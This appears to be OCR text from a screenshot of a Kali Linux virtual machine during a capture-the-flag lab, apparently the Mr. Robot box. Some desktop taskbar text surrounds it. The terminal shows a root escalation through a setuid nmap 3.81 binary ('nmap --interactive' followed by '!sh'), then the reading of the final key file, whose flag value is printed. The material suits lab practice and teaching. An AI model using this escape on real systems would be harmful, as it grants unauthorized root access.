 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:10
kali@kali: ~
File Actions Edit View Help
robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd ..
cd ..
# cd ..
cd ..
# ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
# cd root
cd root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
Right Ctrl
java code
Eyesec
new
login page
login page
Type here to search
23°C Rain showers
ENG
21:10
17-09-2023